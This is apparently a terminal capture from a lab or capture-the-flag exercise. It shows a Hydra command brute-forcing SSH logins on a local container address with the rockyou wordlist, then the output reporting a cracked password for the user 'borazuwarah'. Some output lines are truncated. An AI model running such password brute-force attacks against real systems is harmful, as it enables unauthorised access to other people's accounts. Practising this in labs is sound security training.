 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in m
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-17 13:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456